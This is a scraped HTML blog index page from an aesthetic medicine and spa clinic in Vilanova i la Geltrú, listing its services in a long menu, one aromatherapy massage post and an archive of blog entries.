

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clinicnature.com/blog/blog-spa-masaje
body_size: 8817
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="CEMA CLINIC">
	
	<base href="https://www.clinicnature.com/">
   <meta property="og:image" content=""/>	<title>CEMA CLINIC | BLOG | </title>

	


	

    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.2/css/font-awesome.min.css" rel="stylesheet">
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link href="css/prettyPhoto.css" rel="stylesheet">
    <link href="css/animate.css" rel="stylesheet">
    <link href="css/main.css" rel="stylesheet">
	<script src="js/jquery.js"></script>
	<link href="css/jquery.smartmenus.bootstrap.css" rel="stylesheet">
	<meta name="google-site-verification" content="GaUd6KayOoX3ISLqxhiqnhQkV9aXLf1NPbycrhsJKVc" />
	<link rel="alternate" hreflang="es" href="https://www.clinicnature.com" />
	<script src="js/bootstrap.min.js"></script>	
	<script type="text/javascript">
	/*  var _gaq = _gaq || [];
	  _gaq.push(['_setAccount', 'UA-11318130-18']);
	  _gaq.push(['_trackPageview']);

	  (function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	  })();
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-78498169-1', 'auto');
	  ga('send', 'pageview');
*/
	  
	  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11318130-18']);
  _gaq.push(['_setDomainName', '.clinicnature.com']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src=('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
	  
	  
	</script>

	<!--[if lt IE 9]>
    <script src="js/html5shiv.js"></script>
    <script src="js/respond.min.js"></script>
    <![endif]-->       
		<meta name="keywords" content="Dietista nutrionista,Barcelona, Vilanova i la GeltrÃº, nutricionista, medicina estÃ©tica, sobrepeso, obesidad, deportivo,medicina,estÃ©tica,lÃ¡ser,osteopatÃ­a, quiromasaje,masajista, acupuntura,fisioterapia,spa,fotodepilaciÃ³n,dietista deportivo">
	<meta name="description" content="Especialidades| CEMA CLINIC | Vilanova ">
	<meta name="language" content="spanish">
	<meta name="distribution" content="all">
	<meta name="robots" content="all">	
	<meta property="og:locale" content="es_ES">
	<meta property="og:title" content="CEMA CLINIC | BLOG | ">
	<meta property="og:description" content="Especialidades| CEMA CLINIC | Vilanova ">
	<meta property="og:url" content="www.clinicnature.com/blog/blog-spa-masaje">
	<meta property="og:site_name" content="ClinicNature">
	<style>
	.estilo_spa{
				padding:10px!important;
				border: 2px solid !important;
				background: #ffffff!important
				}.estilo_spa p{
				font-size: 11px!important;
				color: #ff0080!important;
			}.estilo_spa h4{
				font-size: 25px!important;
				color: #008080!important;
			}.La_nutricion_del_futuro{
				padding:10px!important;
				border: 6px solid !important;
				background: #ffffff!important
				}.La_nutricion_del_futuro p{
				font-size: 10px!important;
				color: #000000!important;
			}.La_nutricion_del_futuro h4{
				font-size: 18px!important;
				color: #ff8000!important;
			}.{
				padding:10px!important;
				border: 0px solid !important;
				background: !important
				}. p{
				font-size: 0px!important;
				color: !important;
			}. h4{
				font-size: 0px!important;
				color: !important;
			}.{
				padding:10px!important;
				border: 0px solid !important;
				background: !important
				}. p{
				font-size: 0px!important;
				color: !important;
			}. h4{
				font-size: 0px!important;
				color: !important;
			}	</style>
</head><!--/head-->
<body>
    <header class="navbar navbar-inverse navbar-fixed-top wet-asphalt" role="banner">
			<div class="navbar navbar-default navbar-fixed-top" role="navigation">
				<div class="container">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse" style="background:#7E1D88;">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<a class="navbar-brand" href="#"><img src="https://www.clinicnature.com/files/logo_cema_clinic.png" alt="logo" style="width:350px"></a>
					</div>
					<div class="collapse navbar-collapse">
						<ul class="nav navbar-nav navbar-right">
							<li><a href="tel:938 106 043" style="font-size:40px" class="eltelf"><i class="fa fa-phone" style="position:relative;top:2px;margin-right:10px;"></i>938 106 043</a></li>
						<style>
							.eltelf{color:#E67E22!important}
							.eltelf:hover{color:black!important}
						</style>
						</ul>
						<ul class="nav navbar-nav navabare">
							<li><a href="/nueva-web" ide="1046">NOVEDAD * Ir Nueva web CEMA CLINIC*</a></li><li><a href="/" ide="1049"></a></li><li><a href="/" ide="1050"></a></li><li><a href="/" ide="1051"></a></li><li><a href="/" ide="181"><i class="fa fa-home"></i> Inicio</a></li><li><a href="" onclick="return false">Nuestros Servicios<span class="caret"></span></a><ul class="dropdown-menu"><li><a href="" onclick="return false">Dietista nutricionista 
Vilanova i la G.<span class="caret"></span></a><ul class="dropdown-menu"><li><a href="/nuestros-servicios/dietista-nutricionista-barcelona-vilanova-i-la-geltru/introduccion-dietista-nutricionista" ide="23">Dietista nutricionista | CEMA CLINIC </a></li><li><a href="/nuestros-servicios/dietista-nutricionista-barcelona-vilanova-i-la-geltru/jose-ramon-gimenez-dietista-nutricionista" ide="24">HOLA</a></li><li><a href="/nuestros-servicios/dietista-nutricionista-barcelona-vilanova-i-la-geltru/dietista-nutricionista-online" ide="27">DIETISTA NUTRICIONISTA ONLINE
facultativo</a></li><li><a href="/nuestros-servicios/dietista-nutricionista-barcelona-vilanova-i-la-geltru/dietista-nutricionista-deportivo-jose-ramon-gimenez" ide="26">Dietista nutricionista | Obesidad | Deportistas</a></li><li><a href="/nuestros-servicios/dietista-nutricionista-barcelona-vilanova-i-la-geltru/obesidad-y-sobrepeso" ide="25">Tipos de Obesidad y Sobrepeso
</a></li><li><a href="/nuestros-servicios/dietista-nutricionista-barcelona-vilanova-i-la-geltru/tratamiento-candidiasis" ide="29">Tratamiento Natural  de la candidiasis | CEMA CLINIC |
Presencial y online</a></li><li><a href="/nuestros-servicios/dietista-nutricionista-barcelona-vilanova-i-la-geltru/nutricion-artrosis-osteoporosis" ide="30">Alimentos en artrosis y osteoporosis</a></li><li><a href="/nuestros-servicios/dietista-nutricionista-barcelona-vilanova-i-la-geltru/mejorar-sistema-inmunitario" ide="31">Mejorar el sistema inmunitario</a></li><li><a href="/nuestros-servicios/dietista-nutricionista-barcelona-vilanova-i-la-geltru/trastornos-digestivos-sibo" ide="32">Trastornos digestivos y SIBO</a></li><li class="lilaa"><a href="#" onclick="return false" class=""><i class="fa fa-caret-down"></i>Articulos interesantes<i class="fa fa-caret-down"></i></a></li><li><a href="/nuestros-servicios/dietista-nutricionista-barcelona-vilanova-i-la-geltru/obesidad-en-la-menopausia" ide="34">Obesidad en la menopausia</a></li><li><a href="/nuestros-servicios/dietista-nutricionista-barcelona-vilanova-i-la-geltru/obesidad-y-salud" ide="35">Estudios sobre obesidad y salud</a></li></ul></li><li><a href="" onclick="return false">Adelgazar y Dieta Lignaform<span class="caret"></span></a><ul class="dropdown-menu"><li><a href="/nuestros-servicios/adelgazar/introduccion-dietas" ide="13">DIETAS SANITARIAS
Centro de  adelgazamiento</a></li><li><a href="/nuestros-servicios/adelgazar/dieta-disociada" ide="14">Dieta disociada</a></li><li><a href="/nuestros-servicios/adelgazar/dieta-hipocalorica" ide="15">Centro de adelgazamiento en Vilanova</a></li><li><a href="/nuestros-servicios/adelgazar/dieta-proteina-lignaform-vilanova-i-la-geltru-barcelona" ide="16">Dieta proteina lignaform</a></li><li><a href="/nuestros-servicios/adelgazar/menopausia-obesidad" ide="17">Menopausia y obesidad</a></li><li><a href="/nuestros-servicios/adelgazar/dudas-sobre-dietas" ide="20">Dudas sobre las dietas</a></li><li class="lilaa"><a href="#" onclick="return false" class=""><i class="fa fa-caret-down"></i>Articulos interesantes<i class="fa fa-caret-down"></i></a></li><li><a href="/nuestros-servicios/adelgazar/metodo-lignaform-therascience-vilanova-i-la-geltru-barcelona" ide="21">Metodo lignaform de therascience</a></li><li><a href="/nuestros-servicios/adelgazar/compara-las-dietas-proteinadas-atkins-pronokal-ysonut-dukan-lignaform" ide="22">Compara las dietas proteinadas
Dukan-Pronokal-Ysonut-Atkins-Lignaform</a></li><li><a href="/nuestros-servicios/adelgazar/dieta-dukan-alerta-ministerio-de-salud" ide="125">Dieta Dukan
Alerta ministerio de salud</a></li></ul></li><li><a href="" onclick="return false">Medicina  Estetica | M.Est |<span class="caret"></span></a><ul class="dropdown-menu"><li><a href="/nuestros-servicios/medicina-estetica-vilanova-i-la-geltru-barcelona/nuestra-medicina-estetica-vilanova-i-la-geltru" ide="36">Medicina de la belleza
Dra Maryori Medina</a></li><li><a href="/nuestros-servicios/medicina-estetica-vilanova-i-la-geltru-barcelona/miniliposuccion-crioadipolisis" ide="39">CRIOLIPOLISIS SANITARIA
| Elimina grasa localizada Cocoon Cooltech |</a></li><li><a href="/nuestros-servicios/medicina-estetica-vilanova-i-la-geltru-barcelona/lifting-blefaroplastia" ide="53">Lifting Facial -Ojeras-Papada</a></li><li><a href="/nuestros-servicios/medicina-estetica-vilanova-i-la-geltru-barcelona/caida-cabello-alopecia" ide="1002">Tratamientos capilares 
Mesoterapia capilar</a></li><li><a href="/nuestros-servicios/medicina-estetica-vilanova-i-la-geltru-barcelona/cosmetica-medica" ide="57">Cosmetica en medicina</a></li><li><a href="" onclick="return false">Tratamientos Corporales |M.Est |<span class="caret"></span></a><ul class="dropdown-menu"><li><a href="/nuestros-servicios/medicina-estetica-vilanova-i-la-geltru-barcelona/tratamientos-corporales/mesoterapia-reductora" ide="38">Mesoterapia Reductora | Dra Maryori Medina</a></li><li><a href="/nuestros-servicios/medicina-estetica-vilanova-i-la-geltru-barcelona/tratamientos-corporales/criolipolisis-elimina-grasa-localizada" ide="109">Criolipolisis 
Tratamiento Cooltech Primera marca  para eliminar la grasa</a></li><li><a href="/nuestros-servicios/medicina-estetica-vilanova-i-la-geltru-barcelona/tratamientos-corporales/aqualix" ide="127">Intralipoterapia
Tratamiento anticelulitis</a></li><li><a href="/nuestros-servicios/medicina-estetica-vilanova-i-la-geltru-barcelona/tratamientos-corporales/flacidez-reafirmar" ide="40">Tratamientos para la Flacidez y  Reafirmar</a></li><li><a href="/nuestros-servicios/medicina-estetica-vilanova-i-la-geltru-barcelona/tratamientos-corporales/eliminar-varices-esclerosamiento" ide="180">Tratamiento de Varices
Esclerosamiento</a></li></ul></li><li><a href="" onclick="return false">Tratamientos Faciales| M.Est |<span class="caret"></span></a><ul class="dropdown-menu"><li><a href="/nuestros-servicios/medicina-estetica-vilanova-i-la-geltru-barcelona/tratamientos-faciales/productores-colageno" ide="45">Arrugas Faciales
Full Face</a></li><li><a href="/nuestros-servicios/medicina-estetica-vilanova-i-la-geltru-barcelona/tratamientos-faciales/arrugas-expresion-botox" ide="46">MODULADORES ARRUGAS </a></li><li><a href="/nuestros-servicios/medicina-estetica-vilanova-i-la-geltru-barcelona/tratamientos-faciales/Peeling-facial-Hilos-faciales" ide="47">Peeling Facial-Hilos tensores faciales </a></li><li><a href="/nuestros-servicios/medicina-estetica-vilanova-i-la-geltru-barcelona/tratamientos-faciales/aumento-labios" ide="48">Aumento de labios</a></li><li><a href="/nuestros-servicios/medicina-estetica-vilanova-i-la-geltru-barcelona/tratamientos-faciales/hilos-p-d-o" ide="54">Hilos P.D.O</a></li></ul></li></ul></li><li><a href="" onclick="return false">Remodeling moldea tu cuerpo<span class="caret"></span></a><ul class="dropdown-menu"><li><a href="/nuestros-servicios/moldea-tu-cuerpo-vilanova-i-la-geltru/servicio-tratamientos-corporales" ide="58">Tratamientos corporales
y adelgazamiento</a></li><li><a href="/nuestros-servicios/moldea-tu-cuerpo-vilanova-i-la-geltru/celulitis-leves" ide="59">Celulitis leves</a></li><li><a href="/nuestros-servicios/moldea-tu-cuerpo-vilanova-i-la-geltru/celulitis-tejido-adiposo" ide="60">Celulitis con tejido adiposo</a></li><li><a href="/nuestros-servicios/moldea-tu-cuerpo-vilanova-i-la-geltru/drenaje-linfÃ¡tico" ide="61">Drenaje linfa | Lipedema
Vilanova </a></li><li><a href="/nuestros-servicios/moldea-tu-cuerpo-vilanova-i-la-geltru/hipertermia-indiba" ide="131">Radiofrecuencia Indiba
Hipertermia</a></li><li class="lilaa"><a href="#" onclick="return false" class=""><i class="fa fa-caret-down"></i>Articulos interesantes<i class="fa fa-caret-down"></i></a></li><li><a href="/nuestros-servicios/moldea-tu-cuerpo-vilanova-i-la-geltru/verdades-mentiras-tratamiento-anticelulitico" ide="63">Verdades y mentiras sobre los tratamientos 
anticeluliticos | CEMA</a></li></ul></li><li><a href="" onclick="return false">Medicina y terapias Naturales<span class="caret"></span></a><ul class="dropdown-menu"><li><a href="/nuestros-servicios/medicina-y-terapias-vilanova-i-la-geltru/medicina-natural-naturopatia" ide="75">Terapia y Naturismo -Fitoterapia</a></li></ul></li><li><a href="" onclick="return false">Estetica y Belleza<span class="caret"></span></a><ul class="dropdown-menu"><li><a href="/nuestros-servicios/estetica-vilanova-i-la-geltru/estetica-introducciÃ³n" ide="65">Centro de Estetica y Belleza</a></li><li><a href="/nuestros-servicios/estetica-vilanova-i-la-geltru/estetica-facial" ide="66">Limpieza facial Profunda
Y Peeling Laser </a></li><li><a href="/nuestros-servicios/estetica-vilanova-i-la-geltru/estetica-tratamientos-corporales" ide="69">Tratamientos Corporales
Cuidamos de ti.</a></li><li><a href="/nuestros-servicios/estetica-vilanova-i-la-geltru/tratamientos-esteticos-babor-biologique-recherche" ide="67">Tratamientos 
Babor y Biologique Recherche</a></li></ul></li><li><a href="" onclick="return false"> Diodo Laser <span class="caret"></span></a><ul class="dropdown-menu"><li><a href="/nuestros-servicios/depilacion-laser-diodo-vilanova-i-la-geltru/fotodepilacion-cema" ide="1004">Depilarse con Laser Diodo Vilanova| CEMA CLINIC
Tu punto laser</a></li><li><a href="/nuestros-servicios/depilacion-laser-diodo-vilanova-i-la-geltru/precios-fotodepilacion" ide="73">Precios Laser Diodo</a></li><li><a href="/nuestros-servicios/depilacion-laser-diodo-vilanova-i-la-geltru/depilacionlaser-diodo-alejandrita-ipl" ide="170">Comparativa depilacion laser: diodo, Alejandrita e IPL</a></li></ul></li><li><a href="" onclick="return false">Eliminar tatuajes PicoLaser<span class="caret"></span></a><ul class="dropdown-menu"><li><a href="/nuestros-servicios/plataforma-laser-tatuajes-vilanova-i-la-geltru/eliminar-tatuajes" ide="116">Eliminar Tatuajes con Laser en Vilanova
Picosegundos</a></li><li><a href="/nuestros-servicios/plataforma-laser-tatuajes-vilanova-i-la-geltru/puntos-rubi-y-manchas" ide="117">Manchas y Fotorejuvenecimiento</a></li></ul></li><li><a href="" onclick="return false">Spa Masaje Wellness<span class="caret"></span></a><ul class="dropdown-menu"><li><a href="/nuestros-servicios/spa-masaje-vilanova-i-la-geltru/spa-masaje-orient-express-introduccion" ide="87">Spa masaje Orient express </a></li><li><a href="/nuestros-servicios/spa-masaje-vilanova-i-la-geltru/masajes-spa-con-encanto" ide="88">Masajes SPA con encanto</a></li><li><a href="/nuestros-servicios/spa-masaje-vilanova-i-la-geltru/le-secret-de-moani" ide="124">Le secret de Moani</a></li></ul></li></ul></li><li><a href="/nuestra-clinica" ide="91">Quienes somos</a></li><li><a href="/contactar-y-situacion" ide="120">Contactar</a></li>						</ul>
					</div><!--/.nav-collapse -->
				</div>
			</div>
    </header><!--/header-->

	
	<style>
	.lilaa{background:#7E1D88}
	.lilaa a{font-weight: bold!important;color: #fff!important;}
.scrollable-menu {
    height: auto;
    max-height: 60vh;
    overflow-x: hidden;
}
.dropdown-submenu {
    position: relative;
}

.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}

.dropdown-submenu:hover>.dropdown-menu {
    display: block;
}

.dropdown-submenu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}

.dropdown-submenu:hover>a:after {
    border-left-color: #fff;
}

.dropdown-submenu.pull-left {
    float: none;
}

.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}
	/*
.dropdown-submenu {position: relative;}
.dropdown-submenu>.dropdown-menu {top: 0;left: 100%;margin-top: -6px;margin-left: -1px;-webkit-border-radius: 0 6px 6px 6px;-moz-border-radius: 0 6px 6px;border-radius: 0 6px 6px 6px;}
.dropdown-submenu:hover>.dropdown-menu {display: block;}
.dropdown-submenu>a:after {display: block;content: " ";float: right;width: 0;height: 0;border-color: transparent;border-style: solid;border-width: 5px 0 5px 5px;border-left-color: #ccc;margin-top: 5px;margin-right: -10px;}
.dropdown-submenu:hover>a:after {border-left-color: #fff;}
.dropdown-submenu.pull-left {float: none;}
.dropdown-submenu.pull-left>.dropdown-menu {left: -100%;margin-left: 10px;-webkit-border-radius: 6px 0 6px 6px;-moz-border-radius: 6px 0 6px 6px;border-radius: 6px 0 6px 6px;}
*/
#title{    margin-top: 50px;}
</style>

				  <section id="title" class="carrot">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
								<h1 id="129">Blog Cema Clinic<br></h1>
							</div>
						</div>
					</div>
				</section>	<div class="container">
	<div class="row">
		<div class='col-md-8'>
				<div class="blog-item col-md-4" style="margin:15px;height:250px;position:relative">
					<div class="" style="height:100px;overflow:hidden;">
						<img class="img-responsive img-blog" itemprop="image" src="https://www.clinicnature.com/files/spa/zona%20Spa%20relax%20y%20aroma%20%5B800x600%5D.jpg" width="100%" alt="">
					</div>
						<h5>MASAJE AROMATERAPIA
Vilanova Urban Spa</h5>
					<div class="blog-content ">
						<div class="entry-meta">
							<span><i class="icon-calendar"></i> 29/10/2023</span>
						</div>
						<a class="btn btn-default" href="blog/blog-spa-masaje/masaje-aromaterapia-vilanova-i-la-geltru" style="position:absolute;bottom:10px">Leer entrada completa</a>
						
					</div>
					
				</div>
				</div><div class="col-md-4"><h4>Archivo del blog</h4><ul class="relacionados"><li class='unpadre unpadreprincipal'>Medicina Estética</li><ul class='relacionados'><li class=''><a href='blog/medicina-estetica/criolipolisis-vilanova-2'><i class='fa fa-caret-right'></i> CRIOLIPOLISIS COOLTECH SANITARIA <small>(05/05/2025)</small></a></li><li class=''><a href='blog/medicina-estetica/medicina-estetica-vilanova-i-la-geltru-novedades'><i class='fa fa-caret-right'></i> Medicina y belleza
Vilanova 
Novedades <small>(26/02/2024)</small></a></li><li class=''><a href='blog/medicina-estetica/tratamiento-del-bruxismo-vilanova-i-la-geltru'><i class='fa fa-caret-right'></i> Tratamiento del bruxismo efectivo <small>(10/02/2024)</small></a></li><li class=''><a href='blog/medicina-estetica/tratamiento-de-ginecoestetica-vilanova-i-la-geltru'><i class='fa fa-caret-right'></i> Gineco

Rejuvenece tu intimidad
Vilanova <small>(11/11/2023)</small></a></li><li class=''><a href='blog/medicina-estetica/medicina-estetica-vilafranca-del-penedes'><i class='fa fa-caret-right'></i> Medicina estética
Vilafranca del Penedès | 
Estudio poblacional <small>(04/11/2023)</small></a></li><li class=''><a href='blog/medicina-estetica/dermatologo-dermatologia-vilanova-y-la-geltru-reportaje'><i class='fa fa-caret-right'></i> Lesiones de la Piel.
La Estética Médica y dermatológica <small>(04/11/2023)</small></a></li><li class=''><a href='blog/medicina-estetica/medicina-estetica-sitges'><i class='fa fa-caret-right'></i> Medicina estética Sitges | 
Estudio y Tratamientos población <small>(22/10/2023)</small></a></li><li class=''><a href='blog/medicina-estetica/tratamientos-arrugas-faciales-esteticos-botox-hialurÃ³nico'><i class='fa fa-caret-right'></i> Diferentes tratamientos arrugas faciales
Artículo Médicos y Estéticos <small>(01/10/2023)</small></a></li><li class=''><a href='blog/medicina-estetica/medicina-estetica-facial-en-vilanova'><i class='fa fa-caret-right'></i> La medicina estética facial en Vilanova <small>(21/08/2023)</small></a></li><li class=''><a href='blog/medicina-estetica/criolipolisis-vilanova'><i class='fa fa-caret-right'></i> Criolipolisis para eliminar grasa localizada <small>(20/08/2023)</small></a></li></ul><li class='unpadre unpadreprincipal'>Dietista nutricionista Vilanova i la Geltrú</li><ul class='relacionados'><li class=''><a href='blog/dietista-nutricionista/balon-gastrico-vilanova-i-geltru'><i class='fa fa-caret-right'></i> Alternativas al balón Gástrico
y Cirugía Bariátrica <small>(08/12/2023)</small></a></li><li class=''><a href='blog/dietista-nutricionista/dietista-nutricionista-obesidad-sant-pere-de-ribes'><i class='fa fa-caret-right'></i> Dietista Nutricionista
Estudios obesidad y tratamientos 
Sant Pere de Ribes <small>(11/11/2023)</small></a></li><li class=''><a href='blog/dietista-nutricionista/10-mejores-dietistas-nutricionistas-vilanova-i-geltru'><i class='fa fa-caret-right'></i> Los 10 mejores Dietistas Nutricionistas
de Vilanova  <small>(03/09/2023)</small></a></li><li class=''><a href='blog/dietista-nutricionista/dietista-nutricionista-cunit-cubelles'><i class='fa fa-caret-right'></i> Dietista Nutricionista Cunit-Cubelles | CEMA | J. Gimenez <small>(02/09/2023)</small></a></li><li class=''><a href='blog/dietista-nutricionista/dietista-nutricionista-calafell-el-vendrell'><i class='fa fa-caret-right'></i> Dietista Nutricionista 
Calafell i el Vendrell <small>(02/09/2023)</small></a></li><li class=''><a href='blog/dietista-nutricionista/dietista-nutricionista-sitges-vilafranca-del-penedes'><i class='fa fa-caret-right'></i> Dietista Nutricionista  Sitges
Vilafranca del penedès <small>(02/09/2023)</small></a></li><li class=''><a href='blog/dietista-nutricionista/las-mitocondrias-claves-longevidad'><i class='fa fa-caret-right'></i> Las mitocondrias claves en la longevidad <small>(04/11/2017)</small></a></li></ul><li class='unpadre unpadreprincipal'>Depilación Láser Diodo</li><ul class='relacionados'><li class=''><a href='blog/fotodepilacion/depilacion-laser-diodo-cubelles-cunit'><i class='fa fa-caret-right'></i> Depilación Láser Diodo <small>(05/11/2023)</small></a></li><li class=''><a href='blog/fotodepilacion/depilacion-laser-precios-vilanova-y-la-geltru'><i class='fa fa-caret-right'></i> Precios depilación láser 
Vilanova i la Geltrú <small>(30/09/2023)</small></a></li><li class=''><a href='blog/fotodepilacion/depilacion-laser-vilanova-i-la-geltru'><i class='fa fa-caret-right'></i> Depilación Láser Vilanova
Depilación íntima
 <small>(25/09/2023)</small></a></li></ul><li class='unpadre unpadreprincipal'>Spa masaje</li><ul class='relacionados'><li class=''><a href='blog/blog-spa-masaje/masaje-aromaterapia-vilanova-i-la-geltru'><i class='fa fa-caret-right'></i> MASAJE AROMATERAPIA
Vilanova Urban Spa <small>(29/10/2023)</small></a></li></ul><li class='unpadre unpadreprincipal'>Láser tatuajes</li><ul class='relacionados'><li class=''><a href='blog/laser tatuajes/elimina-tatuajes'><i class='fa fa-caret-right'></i> Eliminar tatuajes con L�ser <small>(24/04/2022)</small></a></li></ul><li class='unpadre unpadreprincipal'>Osteopatía Quiromasaje Terapia Manual</li><ul class='relacionados'><li class=''><a href='blog/osteopatia-quiromasaje-fisioterapia/fisioterapia-vilanova'><i class='fa fa-caret-right'></i>  Fisioterapia y Técnicas manuales <small>(16/04/2021)</small></a></li><li class=''><a href='blog/osteopatia-quiromasaje-fisioterapia/osteopatia-craneo-sacral-vilanova-i-la-geltru'><i class='fa fa-caret-right'></i> OSTEOPAT�A CRANEO-SACRAL
Vilanova i la Geltr� <small>(22/05/2016)</small></a></li></ul><li class='unpadre unpadreprincipal'>Terapias</li><ul class='relacionados'><li class=''><a href='blog/terapias/acupuntura-vilanova'><i class='fa fa-caret-right'></i> Para qu� se utiliza la Acupuntura <small>(18/12/2016)</small></a></li></ul></ul></div>	</div>
</div>
 <section id="bottom" class="lila">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <h4>Cema Clinic Nature<br>T.938 106 043</h4>
                    <p><b>CEMA CLINIC Vilanova i la Geltrú:</b><br>Calle Josep coroleu 101<br>Tel. 938 106 043<br></p><p><b>Horario Vilanova i la Geltrú:</b><br>Secretaría de lunes a viernes 10h-20,30 | sábados mañanas, horas convenidas<br>Tel. 93 810 60 43<br></p>					<ul class="arrow">
					<li><a href="politica-de-privacidad" style="color:#fff">Politica de privacidad y protección de datos</a></li>
					<li><a href="politica-de-cookies" style="color:#fff">Politica de cookies</a></li>
					</ul>
										
                </div><!--/.col-md-3-->

                <div class="col-md-5 col-sm-6">
                    <h4>Servicios</h4>
                    <div>
                        <ul class="arrow">
						<li><a href="nuestros-servicios/adelgazar/introduccion-dietas" style="color:#fff">Adelgazar y Dieta Lignaform</a></li><li><a href="nuestros-servicios/dietista-nutricionista-barcelona-vilanova-i-la-geltru/introduccion-dietista-nutricionista" style="color:#fff">Dietista nutricionista 
Vilanova i la G.</a></li><li><a href="nuestros-servicios/medicina-estetica-vilanova-i-la-geltru-barcelona/nuestra-medicina-estetica-vilanova-i-la-geltru" style="color:#fff">Medicina  Estetica | M.Est |</a></li><li><a href="nuestros-servicios/moldea-tu-cuerpo-vilanova-i-la-geltru/servicio-tratamientos-corporales" style="color:#fff">Remodeling moldea tu cuerpo</a></li><li><a href="nuestros-servicios/estetica-vilanova-i-la-geltru/estetica-introducciÃ³n" style="color:#fff">Estetica y Belleza</a></li><li><a href="nuestros-servicios/depilacion-laser-diodo-vilanova-i-la-geltru/fotodepilacion-cema" style="color:#fff"> Diodo Laser </a></li><li><a href="nuestros-servicios/medicina-y-terapias-vilanova-i-la-geltru/medicina-natural-naturopatia" style="color:#fff">Medicina y terapias Naturales</a></li><li><a href="nuestros-servicios/spa-masaje-vilanova-i-la-geltru/spa-masaje-orient-express-introduccion" style="color:#fff">Spa Masaje Wellness</a></li><li><a href="nuestros-servicios/plataforma-laser-tatuajes-vilanova-i-la-geltru/eliminar-tatuajes" style="color:#fff">Eliminar tatuajes PicoLaser</a></li>
                        </ul>
                    </div>
                </div><!--/.col-md-3-->

			                <div class="col-md-4 col-sm-6">
                    <h4>Siguenos en las redes</h4>
                    <div>
						
								<div class="media">
									<div class="pull-left">
										<img src="https://www.clinicnature.com/files/varios/logo%20facebook.png" alt="Logo Facebook Cema Clinic"style="width:40px;">
									</div>
									<div class="media-body" style="line-height:15px;">
										<span class="media-heading"><br><a href="https://www.facebook.com/cemaclinic/"style="color:#fff"target="_blank">Facebook Cema Clinic</a></span>
